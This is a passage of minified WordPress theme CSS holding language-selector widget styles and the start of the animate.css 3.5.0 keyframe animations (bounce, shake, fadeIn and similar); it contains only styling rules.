ease-in-out;transition:visibility 0s linear .25s,opacity .25s ease-in-out}.widget_icl_lang_sel_widget #lang_sel ul ul a,.widget_icl_lang_sel_widget #lang_sel_click ul ul a{padding:7px 0}.widget_icl_lang_sel_widget #lang_sel:hover ul ul,.widget_icl_lang_sel_widget #lang_sel_click:hover ul ul{opacity:1;visibility:visible;-webkit-transition-delay:0s;-moz-transition-delay:0s;transition-delay:0s}.widget_icl_lang_sel_widget .lang_sel_list_horizontal ul{list-style-type:none;margin:0;padding:0}.widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li{display:inline-block;vertical-align:middle;margin:0 15px 5px 0}.widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li:last-child{margin:0 0 5px}.widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li a{display:block;font-family:inherit;font-size:inherit;line-height:inherit;font-weight:inherit}.widget_icl_lang_sel_widget .lang_sel_list_vertical ul{list-style-type:none;margin:0;padding:0}.widget_icl_lang_sel_widget .lang_sel_list_vertical ul li{display:block;margin:0;padding:4px 0;line-height:inherit}.widget_icl_lang_sel_widget .lang_sel_list_vertical ul li a{display:block;font-family:inherit;font-size:inherit;line-height:inherit;font-weight:inherit}.widget_icl_lang_sel_widget{position:relative;display:inline-block;vertical-align:middle}.widget_icl_lang_sel_widget img{position:relative;display:inline-block!important;vertical-align:middle;margin:0 5px 0 0;top:-1px}.eltdf-footer-inner .widget_icl_lang_sel_widget,.eltdf-side-menu .widget_icl_lang_sel_widget,.eltdf-sidebar .widget_icl_lang_sel_widget,.wpb_widgetised_column .widget_icl_lang_sel_widget{width:100%}.eltdf-footer-inner .widget_icl_lang_sel_widget #lang_sel,.eltdf-footer-inner .widget_icl_lang_sel_widget #lang_sel_click,.eltdf-side-menu .widget_icl_lang_sel_widget #lang_sel,.eltdf-side-menu .widget_icl_lang_sel_widget #lang_sel_click,.eltdf-sidebar .widget_icl_lang_sel_widget #lang_sel,.eltdf-sidebar .widget_icl_lang_sel_widget #lang_sel_click,.wpb_widgetised_column .widget_icl_lang_sel_widget #lang_sel,.wpb_widgetised_column .widget_icl_lang_sel_widget #lang_sel_click{width:100%}.eltdf-footer-inner .widget_icl_lang_sel_widget #lang_sel .lang_sel_sel,.eltdf-footer-inner .widget_icl_lang_sel_widget #lang_sel_click .lang_sel_sel{border-color:#999}.eltdf-footer-inner .widget_icl_lang_sel_widget #lang_sel ul li a,.eltdf-footer-inner .widget_icl_lang_sel_widget #lang_sel_click ul li a{color:#999}.eltdf-footer-inner .widget_icl_lang_sel_widget #lang_sel ul li a:hover,.eltdf-footer-inner .widget_icl_lang_sel_widget #lang_sel_click ul li a:hover{color:#dfb947}.eltdf-footer-inner .widget_icl_lang_sel_widget #lang_sel ul ul,.eltdf-footer-inner .widget_icl_lang_sel_widget #lang_sel_click ul ul{background-color:#373737;border-color:#999}.eltdf-footer-inner .widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li a{color:#999}.eltdf-footer-inner .widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li a:hover{color:#dfb947}.eltdf-footer-inner .widget_icl_lang_sel_widget .lang_sel_list_vertical ul li a{color:#999}.eltdf-footer-inner .widget_icl_lang_sel_widget .lang_sel_list_vertical ul li a:hover{color:#dfb947}.eltdf-top-bar .widget_icl_lang_sel_widget #lang_sel,.eltdf-top-bar .widget_icl_lang_sel_widget #lang_sel_click{width:auto;min-width:130px}.eltdf-top-bar .widget_icl_lang_sel_widget #lang_sel .lang_sel_sel,.eltdf-top-bar .widget_icl_lang_sel_widget #lang_sel_click .lang_sel_sel{border:0;padding:4px 10px}.eltdf-top-bar .widget_icl_lang_sel_widget #lang_sel .lang_sel_sel:after,.eltdf-top-bar .widget_icl_lang_sel_widget #lang_sel_click .lang_sel_sel:after{right:10px}.eltdf-top-bar .widget_icl_lang_sel_widget #lang_sel ul li a,.eltdf-top-bar .widget_icl_lang_sel_widget #lang_sel_click ul li a{color:#fff;letter-spacing:0}.eltdf-top-bar .widget_icl_lang_sel_widget #lang_sel ul li a:hover,.eltdf-top-bar .widget_icl_lang_sel_widget #lang_sel_click ul li a:hover{color:#dfb947}.eltdf-top-bar .widget_icl_lang_sel_widget #lang_sel ul ul,.eltdf-top-bar .widget_icl_lang_sel_widget #lang_sel_click ul ul{padding:8px 15px;background-color:#373737;border:0}.eltdf-top-bar .widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li{margin:0 15px 0 0}.eltdf-top-bar .widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li:last-child{margin:0}.eltdf-top-bar .widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li a{color:#fff}.eltdf-top-bar .widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li a:hover{color:#dfb947}.eltdf-top-bar .widget_icl_lang_sel_widget .lang_sel_list_vertical ul li{float:left;margin:0 15px 0 0;padding:0}.eltdf-top-bar .widget_icl_lang_sel_widget .lang_sel_list_vertical ul li:last-child{margin:0}.eltdf-top-bar .widget_icl_lang_sel_widget .lang_sel_list_vertical ul li a{color:#fff}.eltdf-top-bar .widget_icl_lang_sel_widget .lang_sel_list_vertical ul li a:hover{color:#dfb947}.eltdf-menu-area .widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li{margin:0 25px 0 0}.eltdf-menu-area .widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li:last-child{margin:0}.eltdf-menu-area .widget_icl_lang_sel_widget .lang_sel_list_vertical ul li{float:left;margin:0 25px 0 0;padding:0}.eltdf-menu-area .widget_icl_lang_sel_widget .lang_sel_list_vertical ul li:last-child{margin:0}.eltdf-main-menu>ul>li.menu-item-language>a span{position:relative;display:block;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.eltdf-main-menu>ul>li.menu-item-language>a span img{position:relative;display:inline-block;vertical-align:middle;top:-1px;margin:0 5px 0 0}.eltdf-main-menu .menu-item-language .submenu-languages{position:absolute;top:100%;width:200px;left:0;z-index:10;opacity:0;visibility:hidden;border-top:none;padding:18px 0;text-align:left;background-color:#fff;-webkit-box-shadow:0 5px 5px 0 rgba(0,0,0,.03);-moz-box-shadow:0 5px 5px 0 rgba(0,0,0,.03);box-shadow:0 5px 5px 0 rgba(0,0,0,.03);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:visibility 0s linear .25s,opacity .25s ease-in-out;-moz-transition:visibility 0s linear .25s,opacity .25s ease-in-out;transition:visibility 0s linear .25s,opacity .25s ease-in-out}.eltdf-main-menu .menu-item-language .submenu-languages li{display:block;width:100%;float:none;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-main-menu .menu-item-language .submenu-languages a{display:block;padding:9px 26px;color:#2d2d2d}.eltdf-main-menu .menu-item-language .submenu-languages a:hover{color:#dfb947}.eltdf-main-menu .menu-item-language .submenu-languages img{position:relative;display:inline-block;vertical-align:middle;top:-1px;margin:0 5px 0 0}.eltdf-main-menu .menu-item-language:hover ul{opacity:1;visibility:visible;-webkit-transition-delay:0s;-moz-transition-delay:0s;transition-delay:0s}.eltdf-vertical-menu .menu-item-language .submenu-languages{padding:0 0 0 2px}.eltdf-vertical-menu .menu-item-language .submenu-languages li{border-top:1px solid #ebebeb}.eltdf-vertical-menu .menu-item-language .submenu-languages li a{font-weight:600;line-height:40px;text-transform:uppercase;letter-spacing:1px;color:#373737}.eltdf-vertical-menu .menu-item-language img{position:relative;display:inline-block;vertical-align:middle;top:-1px;margin:0 5px 0 0}/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.0
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2016 Daniel Eden
 */.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{11.1%,from,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{11.1%,from,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes 